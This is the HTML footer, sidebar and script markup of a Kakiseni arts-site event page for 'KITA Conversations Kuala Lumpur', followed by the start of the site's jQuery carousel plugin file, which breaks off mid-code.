																														<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="5a98b0ecf2">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-496" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-496">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
																																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://kakiseni.com/event/kita-conversations-kuala-lumpur/">
		<span class="vcard author" itemprop="author" content="admin kakiseni">
			<span class="fn">admin kakiseni</span>
		</span>
		<time class="time publised entry-date" datetime="2023-10-24T14:11:32+08:00" itemprop="datePublished" content="2023-10-24T14:11:32+08:00">October 24, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-10-24T14:11:32+08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Kakiseni">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg">
			<meta itemprop="width" content="1080" />
			<meta itemprop="height" content="1080" />
		</span>
			</aside>
		<div class="thb-social-footer style1 sharing-counts-off">
				<div class="thb-social-footer-buttons">

						<div class="social-button-holder">
				<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/event/kita-conversations-kuala-lumpur/" class="social social-facebook"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-facebook"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://twitter.com/intent/tweet?text=KITA%20CONVERSATIONS%20KUALA%20LUMPUR&#038;via=kakiseni&#038;url=https://kakiseni.com/event/kita-conversations-kuala-lumpur/" class="social social-twitter"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-twitter"></i>
												<span class="thb-social-text">Tweet</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://wa.me/?text=KITA%20CONVERSATIONS%20KUALA%20LUMPUR%20https://kakiseni.com/event/kita-conversations-kuala-lumpur/" class="social social-whatsapp"
															data-action="share/whatsapp/share">
					<span class="thb-social-icon">
						<i class="thb-icon-whatsapp"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://t.me/share/url?&#038;text=KITA%20CONVERSATIONS%20KUALA%20LUMPUR&#038;url=https://kakiseni.com/event/kita-conversations-kuala-lumpur/" class="social social-telegram"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-telegram"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
			
		</div>
	</div>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="block-4" class="widget style1 widget_block"><p></p></div><div id="thb_posts_widget-2" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Latest Articles</div></span><div class="post thumbnail-style4  post-47727 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts tag-artnews tag-contemporary tag-glass tag-goldie tag-malaysia tag-new-york tag-philippines tag-poblador tag-visualart">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/goldie-poblador-sea-focus/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/goldie-poblador-sea-focus/" title="An Interview with Goldie Poblador (Philippines)"><span>An Interview with Goldie Poblador (Philippines)</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-46221 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/" title="Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao"><span>Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-21645 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/" title="Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall"><span>Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-20559 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x20.jpeg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x19.jpeg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/" title="Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering"><span>Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-18783 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x20.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png 180w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-150x150.png 150w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-90x90.png 90w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x19.png 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/" title="&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!"><span>&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!</span></a></h6></div>					</div>
</div>
</div>							</aside>
						</div>
				</article>
											</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-2" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="5a98b0ecf2">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-200" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-200">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/event\/kita-conversations-kuala-lumpur\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9
body_size: 301
content:


jQuery( document ).ready(function(e) {
	startKakiseniOwlCarousels();
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').each(function( index ) {
	  jQuery( this ).html(jQuery(this).text());
	});
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').click(openClosestURL);
	
	jQuery('a.acf-tab-button').click(function(event) {
		// console.log('preventing');
		// event.preventDefault();
	});
	
	jQuery('a.acf-tab-button').attr('href', "#");
	
	jQuery('body.post-type-archive-asingbersama .post-gallery a, body.post-type-archive-asingbersama .post-title a').click(function(event) {
		console.log('preventing');
		event.preventDefault();
		return false;
	});
	
});

function openClosestURL() {
	// var url = jQuery(this).closest('.wpb_single_image').find('a').attr('href');
	jQuery(this).closest('.wpb_single_image').find('a').click();
	// console.log(url);
}
function startKakiseniOwlCarousels() {
	// console.log('startKakiseniOwlCarousels');
	var eventCount = (jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined) ? jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined : 0;
	
	var loop = (eventCount < 3) ? false : true;
	jQuery( ".home .kakiseni.events.owl-carousel").owlCarousel({
		// center:true,
		// nestedItemSelector:'vc_grid-item',
		loop:loop,
		dots:false,
		itemElement:'div',
		navText: [
			'<i class="vc_icon_element-icon fas fa-angle-left"></i>',
			'<i class="vc_icon_element-icon fas fa-angle-right"></i>'
		],		
		responsive : {
			// breakpoint from 0 up
			0 : {
				items:1.2,
				center:true,
				nav:false,
				margin:15,
			},
			// breakpoint from 480 up
